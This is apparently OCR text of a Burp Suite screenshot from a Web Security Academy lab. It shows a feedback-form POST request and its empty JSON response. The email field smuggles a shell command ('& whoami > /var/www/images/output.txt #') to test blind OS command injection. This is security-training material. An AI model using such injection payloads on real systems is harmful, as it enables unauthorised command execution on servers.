 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://acbd1fd61e355732c0e42086007600f5.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
acbd1fd61e355732c0e42086007600f5.web-security-academy.
net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin:
https://acbd1fd61e355732c0e42086007600f5.web-security-
academy.net
10 Connection: close
11 Referer:
https://acbd1fd61e355732c0e42086007600f5.web-security-
academy.net/feedback
12 Cookie: session=qXzcPKPM96oUqPRJ9lpnqPi2zimNOzNF
13
14 csrf=th0ZqJi3JAz8w6Vn940JANNMhdQ0Udbt&name=test&email=
test%40test.ca & whoami > /var/www/images/output.txt
#&subject=test&message=test
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
? Search... 0 matches
Done
106 bytes | 10,190 millis